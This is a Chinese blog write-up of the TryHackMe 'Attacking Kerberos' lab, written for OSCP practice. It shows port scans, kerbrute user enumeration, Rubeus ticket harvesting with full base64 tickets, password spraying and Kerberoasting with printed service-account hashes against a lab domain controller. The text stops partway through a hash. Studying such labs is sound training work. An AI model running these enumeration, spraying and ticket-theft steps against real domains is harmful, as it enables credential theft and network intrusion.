来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Wreath Network | |||
| Reset | |||
| Vulnnet: Active | |||
| Enterprise | |||
| Ledger | |||
| Recommended paths | |||
| Assumed Breach Scenarios: | Cyber Security 101 | ||
| Corp(easy) | Jr Penetration Tester | ||
| Lateral Movement and Pivoting | Offensive Pentesting | ||
| Exploiting Active Directory | |||
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows、linux、其他推荐练习房间过了一遍(部分房间已经找不到了,部分比较有把握的房间先跳过了),计划开始:域及内网渗透(Active Directory and Networks)部分的练习
0x02-Attacking Kerberos(easy)
简介:
学习如何在 Windows 域控制器内部滥用 Kerberos 票据授予服务(Ticket Granting Service, TGS)。
原文:
99% of Corporate networks run off of AD. But can you exploit a vulnerable Domain Controller?
这个房间只有 1 个环境,但是还有一些需要回答问题的任务,所以本文只记录含有问题的内容
设置环境变量
export TARGET=10.48.134.237
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.48.134.237:22
Open 10.48.134.237:53
Open 10.48.134.237:88
Open 10.48.134.237:135
Open 10.48.134.237:139
Open 10.48.134.237:389
Open 10.48.134.237:445
Open 10.48.134.237:464
Open 10.48.134.237:593
Open 10.48.134.237:636
Open 10.48.134.237:3269
Open 10.48.134.237:3268
Open 10.48.134.237:3389
Open 10.48.134.237:5985
Open 10.48.134.237:9389
Open 10.48.134.237:47001
Open 10.48.134.237:49664
Open 10.48.134.237:49665
Open 10.48.134.237:49669
Open 10.48.134.237:49672
Open 10.48.134.237:49670
Open 10.48.134.237:49666
Open 10.48.134.237:49673
Open 10.48.134.237:49674
Open 10.48.134.237:49678
Open 10.48.134.237:49688
Open 10.48.134.237:49697
Open 10.48.134.237:49785
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 126 OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 68:f2:8b:17:15:7c:90:d7:4e:0f:8e:d1:4c:6a:be:98 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDBYAa9AZBsEOwCK/28ymk+6ZkIdxdK3dfRnFaUZHlSqUgdz5Fjn/wyUeuAChlOvF6yjcGtcqvx62/Cw8ngaubb9B7QYt8XWGy4aFRL/IYX0O7MiEJQ6YIPGYKQSOs2m/F07FrQPLnzytQ3oh0Gkl6zpOEGtcPYa8BtFj6vpdVthaDipnm4TetegdwUAeRpq1m9chBWONPfU0syMn2TuA8jw+sFIkOCE+x+ylOjHeJ63ncdvrvPeUSkwD//qeOg6JdwaDk3jdtuKxphxkczsc2VvU/OeJ8wW7MMQy2nO1JZTCtrWlms8d2+j1V8pR+fhLIuKu+JpwbLqgr5jieB1CIl
| 256 b0:3a:a7:c3:88:2e:c1:0b:d7:be:1e:43:1c:f7:5b:34 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCGER+LQSfN21aCiK2J5UoJ7elNly98IB2TIQejTa/vdve8vfzhOcZNkdmCRcwcfqvmMM7eScuhnyuV2l34lDoE=
| 256 03:c0:ee:58:32:ae:6a:cc:8e:1a:7d:8b:20:c8:a2:bb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBkJkzX/eHfebkreDRkbu0WtQB1EnQtRuYvx3rooVnqm
53/tcp open domain syn-ack ttl 126 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 126 Microsoft Windows Kerberos (server time: 2026-02-23 04:45:10Z)
135/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 126 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: CONTROLLER.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 126
464/tcp open kpasswd5? syn-ack ttl 126
593/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 126
3268/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: CONTROLLER.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 126
3389/tcp open ms-wbt-server syn-ack ttl 126 Microsoft Terminal Services
|_ssl-date: 2026-02-23T04:46:17+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=CONTROLLER-1.CONTROLLER.local
| Issuer: commonName=CONTROLLER-1.CONTROLLER.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-02-22T04:33:37
| Not valid after: 2026-08-24T04:33:37
| MD5: d3b5 9289 20e8 0a42 ba08 7f51 2a36 9ea4
| SHA-1: a8c6 bc26 1713 efd2 4cbe d1e5 ade2 5975 b0d0 21df
| SHA-256: 56ea caf2 9b31 a433 9cdf accf 33c9 747e 72b0 3556 771b 57bc 4b6f b1b3 613b 88e6
| -----BEGIN CERTIFICATE-----
| MIIC/jCCAeagAwIBAgIQIquEySCORYBAEvyiTJpb6DANBgkqhkiG9w0BAQsFADAo
| MSYwJAYDVQQDEx1DT05UUk9MTEVSLTEuQ09OVFJPTExFUi5sb2NhbDAeFw0yNjAy
| MjIwNDMzMzdaFw0yNjA4MjQwNDMzMzdaMCgxJjAkBgNVBAMTHUNPTlRST0xMRVIt
| MS5DT05UUk9MTEVSLmxvY2FsMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKC
| AQEAm01wVK5yk3ELSzJTS6vjpe9iyjj2s0T6MmbECxyjIVdvunNb1fkGrwjARizZ
| 3CTbi+/r9ppqmBg762FZBv1TkJ47FdWDbmG3uYul3F4c5SSE/N0zihA7t6KfO75H
| sszJ5cunwDKfEFuNmhAkDxVWps8ImY7f4f+TahE2rNDUFqAio7fQ0v+8Sye9mm2Q
| by1rBo+s50jHb3vRlOJT/Y6qPcq/Mxc1oHrHGBNeSnvS8qPowxPBBmvcVgNupyRZ
| uE79j1eq9GRGD4lQZMn58ubZ9u10ct58ALuoi1vazLDnOxHcm0e+vz2oqMhBjs3H
| Fcd0FJyxkm1dAQcs5pdxMPdUVQIDAQABoyQwIjATBgNVHSUEDDAKBggrBgEFBQcD
| ATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQADggEBAE1J6VlWXomCeKj/TLy1
| 4RGq5cS3s6e+41agVkm1OzoCMp+hHxkmsIOrzevqjoYXaoGPDHxbXB7mhhjVCwIg
| 3ny3aeawbJ0Hmn5yFNi873IpPXhOaGlEpn09vahdtNhcTMzJrl340afH8KI83cDM
| oMdXDjSoIyKnFHc7u5x1oCZHA/chaehJ6qkJSO5gXFvJM5/cZf6hSvxEIZqRq09e
| jy56yx1nLrF2pSyLrdE7BawDSk0Cujv9lmxWaF5bjMPxFSkD33O4wvHVW/PnHzeb
| tscsigGnwS1Epw0AtqRnZYYBIHicRRfsL8dGX45yqPyG0Br0QMZ3L5VYbN6VzAJF
| 7Kc=
|_-----END CERTIFICATE-----
| rdp-ntlm-info:
| Target_Name: CONTROLLER
| NetBIOS_Domain_Name: CONTROLLER
| NetBIOS_Computer_Name: CONTROLLER-1
| DNS_Domain_Name: CONTROLLER.local
| DNS_Computer_Name: CONTROLLER-1.CONTROLLER.local
| Product_Version: 10.0.17763
|_ System_Time: 2026-02-23T04:46:08+00:00
5985/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 126 .NET Message Framing
47001/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49672/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49674/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49678/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49688/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49697/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49785/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
Service Info: Host: CONTROLLER-1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2026-02-23T04:46:12
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 14835/tcp): CLEAN (Couldn't connect)
| Check 2 (port 14239/tcp): CLEAN (Couldn't connect)
| Check 3 (port 61869/udp): CLEAN (Timeout)
| Check 4 (port 61832/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
根据 nmap 扫描结果,我们需要写入一个 hosts
sudo echo "10.48.134.237 CONTROLLER.local" >> /etc/hosts
任务 1-Introduction(名词解释)
What does TGT stand for?(Ticket Granting Ticket)
票据授予票据,在 Kerberos 认证中,TGT 由认证服务(AS)签发,用于后续向 TGS 申请访问具体服务的票据。
What does SPN stand for?(Service Principal Name)
服务主体名称,SPN 用于在 Windows 域中唯一标识一个服务实例,以便 Kerberos 进行身份验证。
What does PAC stand for?(Privilege Attribute Certificate)
权限属性证书,PAC 包含授权数据,例如用户 SID 和组成员信息。
What two services make up the KDC?(AS,TGS)
Authentication Service (AS)-认证服务(AS)
Ticket Granting Service (TGS)-票据授予服务(TGS)
AS 负责初始身份验证并签发 TGT,TGS 负责签发访问具体服务的票据。
任务 2-Enumeration w/ Kerbrute(用户枚举)
利用 kerbrute 枚举用户
88 端口开放,可以尝试枚举用户,这里用 Sq00ky 的这个字典爆破的不全,改用 Cryilllic 的
git clone https://github.com/Cryilllic/Active-Directory-Wordlists.git
sudo mv Active-Directory-Wordlists /usr/share/wordlists/
kerbrute userenum -d CONTROLLER.local --dc $TARGET /usr/share/wordlists/Active-Directory-Wordlists/User.txt -t 5 -o o.txt
这次秒出结果,而且是正确的,推荐使用


处理一下
grep "VALID USERNAME" o.txt | awk '{print $7}' | cut -d'@' -f1 | tr '[:upper:]' '[:lower:]' | sort -u > success_users.txt
回答问题
How many total users do we enumerate?(10)
What is the SQL service account name?(sqlservice)
What is the second "machine" account name?(machine2)
What is the third "user" account name?(user3)
任务 3-Harvesting & Brute-Forcing Tickets w/ Rubeus(抓 Kerberos TGT/TGS,密码喷洒)
先使用任务提供的凭证登录 ssh
Username: Administrator
Password: P@$$W0rd
Domain: controller.local
ssh [email protected]
使用 Rubeus 抓 Kerberos TGT/TGS
这台机器上已经被放置了 Rubeus 在 Downloads 目录下

要抓 Kerberos TGT/TGS,前提条件是:机器必须在域内、当前机器上必须存在 Kerberos 登录会话,可以通过 klist 验证

使用 Rubeus 抓取
# 每30s抓一次TGT
Rubeus.exe harvest /interval:30

[email protected]
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEEnhP5AWRZAJL5az9p3iZXfU5oYry17lPiwspifIBuqioxrobcY2nOP5dkGkw/Blu3dMUxiXiOn7iVx3V5YtnqW5WhDgivbZgZaebNMB/lxLbQLnP94NzFUVRtiMYO1W1XVnz+6QgQ79nfmJzoALGY2oEgWenB2WTkASIANna190SL/+E+fgSlAjxvUp1ApXqZZtyEwsZbxGWd8PJmYmN3H9K5vi0bgLM5qF/9ZPaYGUCFYp9bsoZHrV3objrTZjEr7TYF3o4xF3+B0MpBD9MjwhWm3Nny215BpDnmb4Bbwle+HIOQTUJv22NU2qBLkdg+zJNhBOy0H5HVa6Hjrli4njxlKNNo6TGcYzCDjNXqRV5BZiwxo9fBWOxjpza5LHIfUUtnPP8SpGLIgdLe3ZRlC/pTxujXnM0UIpVDydqMuSnhEG1TUPVHFOZ8IPafC0SA5du+hu/3aqPlKTCtb2i2gEv8A7pefmkn3333J+PcLps4yaLY0LjJditfb0hP/+rXiIRwNcXAwAyYRTta4ruU7md9vn7eh66NY6ysu0Dpm10s2ZyzbiVYitwWWmZGXrDs6Nw99XZP+1dODgV8BcEtzbHbc0XtHRihGmnFH6v5MchoHIAcdlsl+UmLCPbaP5GtBh/GlIFAzm6aib2zYxkRCMBOb4ja93Y2u3TROATW6zOTp2rAe9iRLXUU0qPjY+VY5QZ6lGHYrp3Y0nurA7MapP1vQxLjCTBr8Ncb8ngUYH26Ayha7+tH75cgRSuY+V7+NmPjCS5jHEsIozCdyhAU6qL5D0Zebtr+MEF+QbOIJRUJJpUbUztVrSi9FLtgtDQvHRQxkm1oohutquGzBoV3ulgAc/q7mAzlN7OygKtfllIDAiRgsYphJl36e/bBfkS4fuBr9MpSAGVFaed5yVWcC1j/ZD4H9B323eUF+wCLgTBP5QbYRxG11zJ9qATDnVlrgCbo/0sePLgwpUTM5BSHve8uJpG55xp3kg/CZI6uU0/6LXpCt2Lstz5e/AwnS3WnxlK6EmJneELuLOq+yVxhvo1Dr9RlX1trKYzeGrBgorNZ+ikXVEknjYX8dmSqT1Im7KCNAfmhP49Tk3dRpgfl7MURHNqum18lTtOW0qhj2su/OSoKUX0LqTjJtCPt1Rvvrsw2P51NFXQHf7qrfuUyx5vbKDNaX3KljB4F3lGqGN5DML5mQ0u8Z9CsmtqEhRcTY62V+ZgfOjzvsAeQUGryAgTbnPyyauNVBK3SSis5d8hsMtMldOgSxQUK82n8mB3SAIeZQOjYitVJg60r0dNJJ3Grr035+OBro/dQ5V2bS/nFrvHkFzgDQyIxP0/Z78LObSPtgAi3CfJu8pIZb9XWO1p4biAhUVqdG+J0znN3lEEGF+jgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qArMCmgAwIBEqEiBCCtOPF4gJzYoahPGQDaRoa0uHftZhnl04PO+rU6rJv91qESGxBDT05UUk9MTEVSLkxPQ0FMohowGKADAgEBoREwDxsNQ09OVFJPTExFUi0xJKMHAwUAYKEAAKURGA8yMDI2MDIyMzA0MzQwN1qmERgPMjAyNjAyMjMxNDM0MDdapxEYDzIwMjYwMzAyMDQzNDA3WqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLkxPQ0FM
[email protected]
doIFjDCCBYigAwIBBaEDAgEWooIEgDCCBHxhggR4MIIEdKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQwMIIELKADAgESoQMCAQKiggQeBIIEGpnUHsdxJP3M0EMSx//i+OAkwROuWzTWgf7eZkz3WHU2C5tbKTIjKQrRaIdtZGJWvrh0bMB7LSVVL5hJsmglaHsyLqhSUy/v4OZuN97pMC3LF15kKcuV9oaJJqBNXPeUwcbNuamY8OOngapflC0ioCOfwHNtuFQumHK3LbH/KcMcWKEo7BscWsCUJ6gGU+fUrooWqCLcDYG3RMq+IaaBnvl1wqBavIBpnXsvl6r4LIbcdU89Ov8pqjbyExQh+3Vxk5mAJOkaewH1uZioWZX9XqNH/rTa96D2HbNKY93UcwKIOl7BU72ERXoSGizI1Awo0QF+vBSG9GAxwYXhJR6tDvPNllC/AOquxMY0Ikt5oSajrVDdCMzT8ck2Gk4QdWWP9p5fVrllebsdmAk/IWoxsCtx9vNWavbqGu1vC2NqWJjXpcsrVs9PDx3BGmWSL1e5fenw2y/LWUumCoE5gHZWny4BGO1xAQRIRQpG0qA89Cc7fNACMEz9GupUgbvf4OhqVAEJhVtB5b7zp04VlWI0K08Ka24cplhKStr1131kwQSEMBk1TlPnX+lpS0W1pCGtVM0X8nh4GZd0K7yI33khYK3ILBUk8Cfv+/pbgbz6m6uuCy7grh2rsqvuleztA8DjmCSwlQMK4G2XHXKbK818KqHXZF0teuHWRCQ9WEyu1xvZXIvToA45uf7JX0kodr1cdA8tHOhTgEQHDLxLrjbTz7RBUF8zezeSt+SsLx6r8z+1dA12E68onBn+oO171M9JzvRuU35mwCiiYHrUoWygHc/KwPvKaJfIoKWt1LRnC0JSbfartHDU6Ms9YffhpELiAkI07Yy+aD5Auzjfo6uFLwCmqAhkmAt3wOX8qjgNsXeINuBVwiWdezu2FSAdD5kCHdCxx6xiZcxxZCz8Pkz9eKZbPRjLIhCoGyT9sSD8oiq6j3nmMBa6HP35iJXa0hZ04fShPxEleksxVMbBWsUBCsjrUZX2eO66JbxozsKS9OOk6LXIH/S5F7GtDdIvBoEtufUTgS1N80t5iPctGTrtscEvKHV3wAsD5Oyy7h0d3ciiEnbI4Od2aE0TmuKQvKmunc2bTO+b2jPDYE7VhbRH6feSEdDFQCV1TeKNn2xBj+t5itXr4kntch/XjqJ8YTKM63/CS1mnT9bUlJS+8pO/mKSqPpuFTxPwFsjT853kEsHlf6NEuU0T7SSn/SSsU6n7vFOFqSlc32sv8Im2Ad8Lndx+CoRSsxBpisEbymj1cgm4e+O7PQA7pDjLSpJ9g29ODbfMJA0SaTAuzqvIAolHJO12CjtgFjo9mqhFnl0tOrqdcbXzZVdfrudOCqPdvGhNOilD9qYIYwfjKixKKtshlw3kz+urP8UmopK+YZ1DJdaFak4s5EJMiQ6Ij6OB9zCB9KADAgEAooHsBIHpfYHmMIHjoIHg
使用 Rubeus 密码喷洒
检查限制锁定策略
net accounts

也就是说无论我们密码错多少次都不会锁定,可以进行密码喷洒、爆破等操作
echo 10.48.134.237 CONTROLLER.local >> C:\Windows\System32\drivers\etc\hosts
Rubeus.exe brute /password:Password1 /noticket
回答问题
Which domain admin do we get a ticket for when harvesting tickets?(Administrator)
Which domain controller do we get a ticket for when harvesting tickets?(CONTROLLER-1)
任务 4-Kerberoasting w/ Rubeus & Impacket(AD Kerberos 离线密码破解-Kerberoasting)
利用 Kerberos 设计机制获取服务账户的加密票据,然后离线破解其密码。
利用 Rubeus 进行 Kerberoasting 攻击
Rubeus.exe kerberoast
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 2
[*] SamAccountName : SQLService
[*] DistinguishedName : CN=SQLService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/SQLService.CONTROLLER.local:30111
[*] PwdLastSet : 5/25/2020 10:28:26 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER-1/SQLService.CONTROLLER.loca
l:30111*$1FA847D7D3B2550A0EDD2E469A3040C5$CE80D34F9C5CE10BBD960EEA67FF64A49AA28D
E45230190104526701E393A36ED3E120EA7B3FAE071E6E8C04DB9DBE0ACCCBCE8CF3E77214F27554
9115F88F7736D99F751C166286F052D4CF30D46FEDFC70F186EB98F949AC40EC4985B50E9C82663B
ACB7B53275F4C1ED5B8BCD6F3A06F4A8BE1C97799753159D64E9FBAFDA24382FEDF7D8ABA62FFA81
8B94F3EA0194A074432218587F886315A32A5B392A8E0342C46C5E39E4E1B7B11E4B69F315B22560
1B54D7F8B95072F928C91FD1906CA19F9E080599687EBFBCCE4D64961AE63C7014E615F3991FC930
FAB2C76137634B4A4C780F5A1560FE5097CFE3D578BE1618190A90BF67859A249AB1F61C2F8A6667
66048CB8632FE63A1BEA51AC7F7AD426AA4056021DD4D1CDE12A03DE699D5121751711344E5B90BA
FD474A6DC4DC90BE0357F483B1438EFE6BBDBF21E56C078E75C9FBBF77AF1D5D05A69083629B9097
7715A71757D7A37F6F42650D93E3BDAE0B03AA3D941D20C3DA224269E89A89769C8F859DC85EE0DB
0E1A7B34431D19DFA6FE9774DBCA8A155AE1B32693537C85D03936B9BEE09785B001496D8C16E9B9
B5DA4DB6F88D2B65C348A5C98A9A89EA13231DCBC88E7B6A4DD1CD126DE385159AE6806A6F68155D
30861F8A74AA66D8C6281F0680A77F9A31A89FA2075CCFFFB20755AEA64FD0A317BA35D045208A93
141BF3D371FE30319E083AE945187BFC8A0D948EFB5DE9CEAAF8BB41394C4EEA9789C66D29425911
A313C0412E22BDC93ADE8B549A47DDC592133D94BDECC0CAB0BE3A8B38A8A1ECCDBE5484111BCAB1
6E0A77CCCB96C212883F6E5F6497BB0FB179CD9157CD688EE49FBEFC60FE024C81D5BED4A3A1FE19
DF4ACA80A9A6C3F5D65E1611D866728FC029FF8F318D566CE41CDFF9B46643B49FEA029A7AE01370
C455141810F9194CB4CC1071348D66BEBF398F0C9210734109B76A20641DE22182B755BE9B66DE2D
0B877EC78BB357D900224CC8D116610A1CE6DF1ADFA01A0A102365EA9AD2E530A83E93B8FAE321EA
3E9802274D098454BDB25A4C3167BA004637A572C1C1F622831A001C436E41AAF02AF45E506F63BE
A78DC07884AA25EBD399BC76288E8CCACE1E23678A76BAF404A4037E835030A7105B6594383792E0
846FAD0A11FFDD171C6E4B476683B4315C4E0E5B24D5109D87DA37DC9F4728EBAE9EAC9FE3776BD1
A1EACD88C793D8D45AD267DD0469B9BC067C88DF220E768D55DC04682B04C868989423A9DF5CB97E
4537968992337CF07B46DFD04A045FE77131F5B08B779E4DD35469C702EF3B7798E6CA660F2776FB
DC6961257D5125E252E769C08896B99E96A65BDE220B448AEA3925ECFDDAFA2F51D3AFB1ADF2E3D4
72AF9229AE97833177CC17E72AB6BEDE4D9BBD41C78D7A83DF7EEDF3CDA00C2974BDADFB1963DC43
2676A42F7ECBEC2052F014B341887E7808E93A5D45333A3B5A63E7E2AB735FA3ADEF6FCFD442B0EC
39C6E39CFBCAF34CCDB239E2BA84ABA87A7EDC602D9F9AFC38EC16F11F50B8E9BDC2715488D21E39
F089EE5A0C20C2C650238685C714ED22293281BE0C0DCF9BEBCB98568F6ED63D54E8D0099D636B02
5167831BBFF7D66DF8796FADE4440BBBEB2E5538309E41D5D99CC84641
[*] SamAccountName : HTTPService
[*] DistinguishedName : CN=HTTPService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/HTTPService.CONTROLLER.local:30222
[*] PwdLastSet : 5/25/2020 10:39:17 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLER-1/HTTPService.CONTROLLER.lo
cal:30222*$05AC8CB7DB00949A25917FBF3571E2DE$8958CE21027070D76E387D52360E23F85C90
BADB51869E900B54F8DD0BDC3337F7781172412AC1F7D4F9B8F289AF54886F804536B7D33B5AFB71
4E2A0152E0AAD7E9C513478BBFAE68E847EE97227D9151D1B2AE388E8C22B123292918B2917844F2
1E65E698E33ABDD2C10D7DAB398EFB3D03842B1FB9B42FEF2FCC1DC7EF3C78513137FAC08B630D32
8CF9C05DC144D70F932532AE887F0688C867C86654579E2604678F9188B2D0048BCADEE72C2A76D6
C474491F1EF8B2089018431B124E3A106F561D886A5EE6C049D8A784DC5FFCCBB1498BE79B2F97A7
D047F2698965D5C78D61C78CDA284FA94B5E511F3C5585130DABE70E160F28618415692A0B2C91F4
